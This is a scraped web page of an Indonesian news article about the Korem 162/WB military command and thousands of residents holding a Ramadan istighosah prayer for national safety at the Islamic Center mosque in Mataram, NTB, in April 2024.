Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-04-03T21:47:00+08:00'>4/03/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&body=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa'>
<div class='tHimg'>
<img alt='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w90-h90-p-k-no-nu/IMG-20240403-WA0056.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w90-h90-p-k-no-nu/IMG-20240403-WA0056.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w180-h180-p-k-no-nu/IMG-20240403-WA0056.jpg 2x' title='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&body=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w1600/IMG-20240403-WA0056.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa, Sosial, " name='keywords'/>
   
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_5269654358772600882'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/s4160/IMG-20240403-WA0056.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa" border="0" data-original-height="2772" data-original-width="4160" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w320-h213-rw/IMG-20240403-WA0056.jpg" title="Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa" width="320" /></a></div><br />&nbsp;<b>KANAL ONE, MATARAM</b> - Komandan Korem 162/WB, Brigadir Jenderal TNI Agus Bhakti bersama pejabat Korem 162/WB dan stafnya menghadiri acara Istighosah dan Tabligh Akbar di Masjid Islamic Center NTB di Kota Mataram pada Rabu (3/4/2024).<br /><br />Acara Istighosah dan Tabligh Akbar, yang diadakan atas kolaborasi dengan organisasi muslim dengan tema "Istighosah dan Tablik Akbar Bersama Korem 162/Wira Bhakti Bersama Masyarakat NTB untuk Keselamatan Bangsa," dihadiri oleh Forkopimda NTB, Forkopimda Mataram, Syeckh Abdullah Jaber, dan Syeckh Habib Hasan Alaydrus, yang merupakan pimpinan Ponpes Ribat Al Falah, serta tokoh agama, tokoh masyarakat, dan ribuan jamaah Masjid Islamic Center Hubbul Wathon.<br /><br />Dalam sambutannya, Danrem 162/WB menyatakan bahwa pada hari ke-23 bulan Ramadhan ini, mereka berkumpul untuk melaksanakan istighosah dan doa bersama dengan tujuan untuk berdoa kepada Allah SWT agar dijauhkan dari segala musibah dan bencana.<br /><br />Istighosah, menurutnya, adalah cara untuk memohon pertolongan kepada Allah SWT ketika berada dalam situasi sulit. Sebagai pemimpin Korem 162/WB, ia mengutip Firman Allah SWT dalam Surat Al-Anfal ayat 9, yang berbunyi: "(Ingatlah), ketika kamu memohon pertolongan kepada Tuhanmu, lalu diperkenankan-Nya bagimu, 'Sesungguhnya Aku akan mendatangkan bala bantuan kepada kamu dengan seribu malaikat yang datang berturut-turut&#8221;.<br /><br />Danrem 162/WB juga menyoroti musibah dan bencana alam yang sering terjadi di negara, termasuk di NTB, seperti gempa bumi besar pada tahun 2018 yang melanda NTB, serta banjir dan angin puting beliung di beberapa wilayah NTB, seperti Kabupaten Sumbawa, Kabupaten Lombok Timur, dan Kabupaten Lombok Utara.<br /><br />"Dengan harapan bahwa segala hajat dan niat kita pada acara Istighosah dan Tabligh Akbar ini diterima dan dikabulkan oleh Allah SWT, kita memohon agar dilindungi dari segala musibah dan bencana, serta menjalani kehidupan yang damai dan tenteram di dunia dan akhirat, sehingga negara kita menjadi 'Baldatun Thoyyibatun Warabbun Ghofur'," tutup Danrem 162/WB.<br /><br />Setelah sambutan, acara dilanjutkan dengan pembacaan doa istighosah oleh Dr. TGH. Lalu Ahmad Zainuri serta Tablik Akbar yang dipimpin oleh Ustad Restu Sugiharto. Ceramah oleh Syeckh Abdullah Jaber dan doa oleh Syeckh Habib Hasan Alaydrus kemudian menyusul, diakhiri dengan penyerahan santunan kepada anak yatim dan kaum du'afa.<br /><br /><b>Penulis: KO_05<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&body=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa'>
<div class='tHimg'>
<img alt='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w90-h90-p-k-no-nu/IMG-20240403-WA0056.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w90-h90-p-k-no-nu/IMG-20240403-WA0056.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w180-h180-p-k-no-nu/IMG-20240403-WA0056.jpg 2x' title='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&body=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w1600/IMG-20240403-WA0056.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='5269654358772600882'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9' rel='tag' title='Sosial'>Sosial</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/s72-w320-c-h213/IMG-20240403-WA0056.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/04/bazaar-tni-kodim-1608bima-diserbu-warga.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=5269654358772600882&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
